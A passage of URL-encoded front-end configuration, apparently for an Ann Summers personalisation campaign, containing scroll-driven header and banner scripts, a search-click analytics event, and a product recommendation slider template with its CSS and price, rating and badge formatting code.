-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARR